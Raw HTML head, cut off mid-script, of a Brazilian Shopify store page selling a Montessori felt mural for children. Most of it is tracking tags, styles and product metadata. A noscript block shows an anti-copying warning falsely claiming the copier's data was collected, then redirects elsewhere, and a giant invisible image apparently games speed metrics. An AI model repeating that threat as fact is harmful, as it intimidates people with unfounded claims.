

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lkstoreimports.com/products/mural-criativo-montessori
body_size: 67289
content:
<!doctype html>
<html class="no-js">
<head>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-533N7CJ');</script>
<!-- End Google Tag Manager --> 
    
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10828565320"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-10828565320');
</script>
<script>
  gtag('event', 'page_view', {
    'send_to': 'AW-10828565320',
    'ecomm_pagetype': 'replace with value',
    'ecomm_prodid': 'replace with value',
    'currency': 'replace with value'
  });
</script>

   <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TGV9DR3HQ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-7TGV9DR3HQ');
</script>

  
    <script async>
! function(f, b, e, v, n, t, s) {
    if (f.fbq) return;
    n = f.fbq = function() {
        if (arguments[1] === "Purchase" && typeof arguments[2].order_id === "undefined") return;
        if (arguments[1] === "InitiateCheckout" && typeof arguments[2].order_id === "undefined") return;
        if (arguments[1] === "AddPaymentInfo" && typeof arguments[2].order_id === "undefined") return;
        n.callMethod ? n.callMethod.apply(n, arguments) : n.queue.push(arguments)
    };
    if (!f._fbq) f._fbq = n;
    n.push = n;
    n.loaded = !0;
    n.version = '2.0';
    n.queue = [];
    t = b.createElement(e);
    t.async = !0;
    t.src = v;
    s = b.getElementsByTagName(e)[0];
    s.parentNode.insertBefore(t, s)
}(window, document, 'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '');
</script>
<noscript id="dash">
<style>body *{display:none}body:before{content: 'ATENÇÃO!!! COPIAR CONTEÚDO PROTEGIDO POR DIREITOS AUTORAIS É CRIME! \A Se esse for seu caso, seus dados foram coletados e caso não apague o conteúdo copiado, entraremos com uma ação judicial contra você ou sua empresa. Contamos com sua colaboração.';
    text-align: center;
    display: block;	
    display: block;
    margin-top: 200px;
    white-space: pre-wrap;
    line-height: 1.8;}  </style>
  <meta charset="utf-8"><h5><b></h5></b><meta http-equiv="refresh" content="3; URL='https://imadigital.com.br'">
</noscript>

    <meta charset="utf-8">
    <meta name="theme-color" content="#ffffff">
    <meta name="viewport"
          content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0, maximum-scale=5.0">
    <link rel="canonical" href="https://www.lkstoreimports.com/products/mural-criativo-montessori">

    <link rel="preconnect" href="https://fonts.shopifycdn.com"><link rel="shortcut icon" href="//www.lkstoreimports.com/cdn/shop/files/LK_STORE_5_1_96x96.png?v=1742704248" type="image/png"><title>Mural Criativo Montessori - Estimule a Criatividade Infantil</title><meta name="description" content="Incentive a imaginação e o aprendizado com o Mural Criativo Montessori. Perfeito para desenhar, escrever e explorar novas habilidades de forma lúdica."><meta property="og:type" content="product">
  <meta property="og:title" content="Mural Criativo Montessori"><meta property="og:image" content="http://www.lkstoreimports.com/cdn/shop/files/Designsemnome-2023-06-20T033622.329.webp?v=1742704014">
    <meta property="og:image:secure_url" content="https://www.lkstoreimports.com/cdn/shop/files/Designsemnome-2023-06-20T033622.329.webp?v=1742704014">
    <meta property="og:image:width" content="1080">
    <meta property="og:image:height" content="1080"><meta property="product:price:amount" content="199,00">
  <meta property="product:price:currency" content="BRL"><meta property="og:description" content="Incentive a imaginação e o aprendizado com o Mural Criativo Montessori. Perfeito para desenhar, escrever e explorar novas habilidades de forma lúdica."><img width="99999" height="99999" style="pointer-events: none; position: absolute; top: 0; left: 0; width: 96vw; height: 96vh; max-width: 99vw; max-height: 99vh;" src="[data-uri]"><script src="//cdn.shopify.com/s/files/1/0565/5658/5007/files/title_description.js?v=1690239241" type="text/javascript"></script>
<meta property="og:url" content="https://www.lkstoreimports.com/products/mural-criativo-montessori">
<meta property="og:site_name" content="LK STORE"><meta name="twitter:card" content="summary"><meta name="twitter:title" content="Mural Criativo Montessori">
  <meta name="twitter:description" content="Você sabia que toda criança adora brinquedos de montar e desmontar? Com o Mural Criativo Montessori seu filho se desenvolve enquanto brinca! Ele monta e desmonta quantas vezes quiser, é uma brincadeira infinita.  Desenhe sua história O Mural Criativo Montessori é uma maneira incrível de manter seus filhos envolvidos e entretidos longe das telas. Eles vêm com uma variedade de materiais e instruções, permitindo que seus filhos criem belas obras de arte. São 7 modelos exclusivos para ajudar o seu pequenino a criar a sua própria história. Ecologicamente correto e não tóxico: Todos os materiais são ecológicos e não tóxicos. Os painéis de feltro são duráveis e resistentes e vêm com pontos de feltro autoadesivos, o que elimina a necessidade de ímãs. Incentiva o Desenvolvimento! ✅ Utiliza a técnica Montessori✅ Estimula a criatividade✅ Promove a interação✅ Sem bagunça✅ Momentos em família   TAMANHO GRANDE Especificações: Recomendado: 1 ano + Quantidade">
  <meta name="twitter:image" content="https://www.lkstoreimports.com/cdn/shop/files/Designsemnome-2023-06-20T033622.329_600x600_crop_center.webp?v=1742704014">
    
  <script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Product",
    "offers": [{
          "@type": "Offer",
          "name": "Fazendinha 38 peças",
          "availability":"https://schema.org/InStock",
          "price": 199.0,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-01-31","sku": "14:200006152#Farm Animals","url": "/products/mural-criativo-montessori?variant=41662463574221"
        },
{
          "@type": "Offer",
          "name": "Zoológico 42 peças",
          "availability":"https://schema.org/InStock",
          "price": 199.0,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-01-31","sku": "14:200006153#Zoo","url": "/products/mural-criativo-montessori?variant=41662463606989"
        },
{
          "@type": "Offer",
          "name": "Animais 54 peças",
          "availability":"https://schema.org/OutOfStock",
          "price": 199.0,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-01-31","sku": "14:200007501#Animals","url": "/products/mural-criativo-montessori?variant=41662463541453"
        },
{
          "@type": "Offer",
          "name": "Fundo do Mar 45 peças",
          "availability":"https://schema.org/InStock",
          "price": 199.0,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-01-31","sku": "14:200006155#Sea Animals","url": "/products/mural-criativo-montessori?variant=41662463672525"
        },
{
          "@type": "Offer",
          "name": "Polo Norte 46 peças",
          "availability":"https://schema.org/InStock",
          "price": 199.0,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-01-31","sku": "5452452542411","url": "/products/mural-criativo-montessori?variant=41891148300493"
        },
{
          "@type": "Offer",
          "name": "Camping 46 peças",
          "availability":"https://schema.org/InStock",
          "price": 199.0,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-01-31","sku": "14:2000061445","url": "/products/mural-criativo-montessori?variant=41765566546125"
        },
{
          "@type": "Offer",
          "name": "Dinossauro 37 peças",
          "availability":"https://schema.org/OutOfStock",
          "price": 219.0,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-01-31","sku": "14:200006154#Dinosaurs","url": "/products/mural-criativo-montessori?variant=41662463639757"
        }
],
    "brand": {
      "name": "LK STORE"
    },
    "name": "Mural Criativo Montessori",
    "description": "\nVocê sabia que toda criança adora brinquedos de montar e desmontar?\nCom o Mural Criativo Montessori seu filho se desenvolve enquanto brinca! Ele monta e desmonta quantas vezes quiser, é uma brincadeira infinita. \n\n\nDesenhe sua história\nO Mural Criativo Montessori é uma maneira incrível de manter seus filhos envolvidos e entretidos longe das telas. Eles vêm com uma variedade de materiais e instruções, permitindo que seus filhos criem belas obras de arte. São 7 modelos exclusivos para ajudar o seu pequenino a criar a sua própria história.\n\nEcologicamente correto e não tóxico:\nTodos os materiais são ecológicos e não tóxicos. Os painéis de feltro são duráveis e resistentes e vêm com pontos de feltro autoadesivos, o que elimina a necessidade de ímãs.\n\n\n\n\n\n\n\n\nIncentiva o Desenvolvimento!\n✅ Utiliza a técnica Montessori✅ Estimula a criatividade✅ Promove a interação✅ Sem bagunça✅ Momentos em família\n \nTAMANHO GRANDE\n\n\nEspecificações:\nRecomendado: 1 ano +\n\n\n\nQuantidade de cada mural: \n\n\nFazendinha 38pcs;\nZoológico 42pcs;\nAnimais 54pcs;\nDinossauros 37pcs;\nFundo do Mar 45pcs;\n\n\n\n\nTamanho: 105cm x 75 cm \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\nVeja abaixo avaliações de clientes que já COMPRARAM O MURAL CRIATIVO MONTESSORI e APROVARAM!\n\n",
    "category": "Mural Criativo Montessori",
    "url": "/products/mural-criativo-montessori",
    "sku": "14:200006152#Farm Animals",
    "image": {
      "@type": "ImageObject",
      "url": "https://www.lkstoreimports.com/cdn/shop/files/Designsemnome-2023-06-20T033622.329_1024x.webp?v=1742704014",
      "image": "https://www.lkstoreimports.com/cdn/shop/files/Designsemnome-2023-06-20T033622.329_1024x.webp?v=1742704014",
      "name": "Mural Criativo Montessori - Fazendinha",
      "width": "1024",
      "height": "1024"
    }
  }
  </script>



  <script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
  "itemListElement": [{
      "@type": "ListItem",
      "position": 1,
      "name": "Pagina inicial",
      "item": "https://www.lkstoreimports.com"
    },{
          "@type": "ListItem",
          "position": 2,
          "name": "Mural Criativo Montessori",
          "item": "https://www.lkstoreimports.com/products/mural-criativo-montessori"
        }]
  }
  </script>

    <link rel="preconnect" href="https://cdn.shopify.com">
<link rel="preload" as="style" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">
<link rel="preload" as="style" href="//www.lkstoreimports.com/cdn/shop/t/72/assets/theme.css?v=178149719151567483791746190545">
<link rel="preload" as="style" href="//www.lkstoreimports.com/cdn/shop/t/72/assets/custom.css?v=99178635252488980991746190545">
<link rel="preload" as="script" href="//www.lkstoreimports.com/cdn/shop/t/72/assets/jquery.js?v=115860211936397945481746190545">
<link rel="preload" as="script" href="//www.lkstoreimports.com/cdn/shop/t/72/assets/theme.min.js?v=81209814239805320131746190545">
    <link rel="preload" href="//www.lkstoreimports.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="//www.lkstoreimports.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" as="font" type="font/woff2" crossorigin>

<style>
  @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.lkstoreimports.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.lkstoreimports.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

  @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.lkstoreimports.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.lkstoreimports.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

@font-face {
  font-family: Poppins;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//www.lkstoreimports.com/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2") format("woff2"),
       url("//www.lkstoreimports.com/cdn/fonts/poppins/poppins_n6.5f815d845fe073750885d5b7e619ee00e8111208.woff") format("woff");
}

@font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.lkstoreimports.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//www.lkstoreimports.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}


  @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.lkstoreimports.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.lkstoreimports.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

  @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.lkstoreimports.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//www.lkstoreimports.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

  @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.lkstoreimports.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//www.lkstoreimports.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


  :root {
    --default-text-font-size : 15px;
    --base-text-font-size    : 15px;
    --heading-font-family    : Poppins, sans-serif;
    --heading-font-weight    : 400;
    --heading-font-style     : normal;
    --text-font-family       : Poppins, sans-serif;
    --text-font-weight       : 400;
    --text-font-style        : normal;
    --text-font-bolder-weight: 600;
    --text-link-decoration   : underline;

    --text-color               : #5e5e5e;
    --cormenu                  : #262626;
    --fundomenu                : #ffffff;
    --extra               	   : #0fb930;
    --lancamento               : #202020;
    --descontopix              : #0fb930;
    --botaowhatsapp            : #767676;
    --botaoaddcart             : #0fb930;
    --botaoaddcartrgba         : 15, 185, 48;
    --background-timerbox      : #2e2d2d;
    --background-timerbox2     : #2e2d2d;
    --default_kit_color        : #0fb930;
    --badge_discount_background: #ff4647;
    --badge_discount_color     : #ffffff;
    --more_payments_color      : #494949;
    --badge_economy_background : #030303;
    --economy_color            : #FFFFFF;
    --economy_value_color      : #fedc37;
    --countdown_background     : #db2828;
    --countdown_timer_color    : #fff;
    --countdown_desc_color     : #fff;
    --special_offer_background : #ffa71a;
    --special_offer_color      : #fff;
    --special_offer_star_color : #ffffff;
    --parcelamento             : #0fb930;
    --lancamentotexto          : #ffffff;
    --faixa          		   : false;
    --porcento          	   : #cf1180;
    --line1          	       : #c40bd1;
    --line2          	       : #a221ab;
    --line3          	       : #c83bd2;
    --line4          	       : #993b9f;
    --line5          	       : #c40bd1;
    --textstrong          	       : #494949;
    --text-color-rgb           : 94, 94, 94;
    --heading-color            : #5e5e5e;
    --border-color             : #f7f7f7;
    --border-color-rgb         : 247, 247, 247;
    --form-border-color        : #eaeaea;
    --accent-color             : #0fb930;
    --accent-color-rgb         : 15, 185, 48;
    --link-color               : #0fb930;
    --link-color-hover         : #09721e;
    --background               : #f9f9f9;
    --secondary-background     : #ffffff;
    --secondary-background-rgb : 255, 255, 255;
    --accent-background        : rgba(15, 185, 48, 0.08);

    --input-background: #ffffff;

    --error-color       : #ff8181;
    --error-background  : rgba(255, 129, 129, 0.07);
    --success-color     : #0fb930;
    --success-background: rgba(15, 185, 48, 0.11);

    --primary-button-background      : #0fb930;
    --primary-button-background-rgb  : 15, 185, 48;
    --primary-button-text-color      : #ffffff;
    --secondary-button-background    : #0fb930;
    --secondary-button-background-rgb: 15, 185, 48;
    --secondary-button-text-color    : #ffffff;

    --header-background      : #ffffff;
    --borda-menu             : ;
    --header-text-color      : #5e5e5e;
    --header-light-text-color: #5e5e5e;
    --header-border-color    : rgba(94, 94, 94, 0.3);
    --header-accent-color    : #ffa71a;
    --header_icon_search_color: #262626;
    --header_icons_color      : #000000;
    --header_search_background: #ffffff;

    --footer-background-color:    #000000;
    --footer-heading-text-color:  #ffffff;
    --footer-body-text-color:     #ffffff;
    --footer-accent-color:        #0fb930;
    --footer-accent-color-rgb:    15, 185, 48;
    --footer-border:              none;
    
    --flickity-arrow-color: #c4c4c4;--product-on-sale-accent           : #0fb930;
    --product-on-sale-accent-rgb       : 15, 185, 48;
    --product-on-sale-color            : #ffffff;
    --product-in-stock-color           : #3b3b3b;
    --product-low-stock-color          : #0d0d0d;
    --product-sold-out-color           : #8a9297;
    --product-custom-label-1-background: #3b3b3b;
    --product-custom-label-1-color     : #ffffff;
    --product-custom-label-2-background: #3b3b3b;
    --product-custom-label-2-color     : #ffffff;
    --product-review-star-color        : #ffa71a;

    --mobile-container-gutter : 20px;
    --desktop-container-gutter: 40px;

    --tesmony-logo: //www.lkstoreimports.com/cdn/shop/t/72/assets/Logo%20RD%20tesmoney_399x104.png?v=66607190280083436451746190545;

    --popup_button_color              : #5e5e5e;

    --colorp-progress                 : #fafafa;
    --colors-progress                 : #ff6606;
    --alt-progress                    : px;
    --font-progress                   : px;
    --margin-prog-s                   : 30px;
    --margin-prog-i                   : px;

    --bt_title_color                  : #494949;
    --bt_plus_color                   : #494949;
  }
</style>

<script>
  // IE11 does not have support for CSS variables, so we have to polyfill them
  if (!(((window || {}).CSS || {}).supports && window.CSS.supports('(--a: 0)'))) {
    const script = document.createElement('script');
    script.type = 'text/javascript';
    script.src = 'https://cdn.jsdelivr.net/npm/css-vars-ponyfill@2';
    script.onload = function() {
      cssVars({});
    };

    document.getElementsByTagName('head')[0].appendChild(script);
  }
</script>

    <script>
  var ordersArray = [];
  let orderObj;

  
    console.log('Você ainda não fez nenhum pedido.');
  

  console.log(ordersArray);

  var cid = '' || null;
  var cname = '' || null;
  var cemail = '' || null;
  const params = new URLSearchParams(window.location.search), path = window.location.pathname;
  params.get('origin') === 'mobile' && window.localStorage.setItem('@origin', 'mobile');
  window.ReactNativeWebView.postMessage(`user&${cid}&${cname}&${cemail}`);
  if (ordersArray) window.CustomerOrdersWebView.postMessage(JSON.stringify(ordersArray));
</script>
    
        












<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/61972578509/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="a9151a74edb0e430b0e53e57fd788005">
<meta id="in-context-paypal-metadata" data-shop-id="61972578509" data-venmo-supported="false" data-environment="production" data-locale="pt_BR" data-paypal-v4="true" data-currency="BRL">
<link rel="alternate" type="application/json+oembed" href="https://www.lkstoreimports.com/products/mural-criativo-montessori.oembed">
<script async="async" data-src="/checkouts/internal/preloads.js?locale=pt-BR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"a9151a74edb0e430b0e53e57fd788005","betas":["rich-media-storefront-analytics"],"domain":"www.lkstoreimports.com","predictiveSearch":true,"shopId":61972578509,"locale":"pt-br"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "lkstoreimports.myshopify.com";
Shopify.locale = "pt-BR";
Shopify.currency = {"active":"BRL","rate":"1.0"};
Shopify.country = "BR";
Shopify.theme = {"name":"Cópia de Evolution-BannerNOVO","id":159048270029,"schema_name":"Evolution Enterprise","schema_version":"9.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.lkstoreimports.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" data-src="//www.lkstoreimports.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IQfSDXYS.pt-BR.esm.js"></script>
<script defer="defer" async type="module" data-src="//www.lkstoreimports.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DGHD5A8P.esm.js"></script>
<script type="module">
  await import("//www.lkstoreimports.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IQfSDXYS.pt-BR.esm.js");
await import("//www.lkstoreimports.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DGHD5A8P.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.a2rev.com\/a2\/1.0.5\/js\/app.js?shop=lkstoreimports.myshopify.com","https:\/\/seo.apps.avada.io\/scripttag\/avada-seo-installed.js?shop=lkstoreimports.myshopify.com","https:\/\/s1-cdn.a2rev.com\/a2\/1.0.5\/js\/app.js?shop=lkstoreimports.myshopify.com","https:\/\/s1-cdn.a2rev.com\/a2\/1.1.1\/js\/app.js?shop=lkstoreimports.myshopify.com","https:\/\/s1-cdn.a2rev.com\/a2\/1.1.2\/js\/app.js?shop=lkstoreimports.myshopify.com","https:\/\/s1-cdn.a2rev.com\/a2\/1.1.4\/js\/app.js?shop=lkstoreimports.myshopify.com","https:\/\/s1-cdn.a2rev.com\/a2\/1.1.6\/js\/app.js?shop=lkstoreimports.myshopify.com","https:\/\/s1-cdn.a2rev.com\/a2\/1.2.0\/js\/app.js?shop=lkstoreimports.myshopify.com","https:\/\/cdn1.avada.io\/flying-pages\/module.js?shop=lkstoreimports.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  document.addEventListener('StartAsyncLoading',function(event){asyncLoad();});if(window.attachEvent) {
    window.attachEvent('onload', function(){});
  } else {
    window.addEventListener('load', function(){}, false);
  }
})();</script>
<script id="__st">var __st={"a":61972578509,"offset":-10800,"reqid":"72f9d551-cbef-441d-94d7-043390e70bdb-1769006811","pageurl":"www.lkstoreimports.com\/products\/mural-criativo-montessori","u":"775891d9dddd","p":"product","rtyp":"product","rid":7233746567373};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidade',termsText:'Termos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" data-src="//www.lkstoreimports.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.data-src="https://www.lkstoreimports.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.pt-br.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
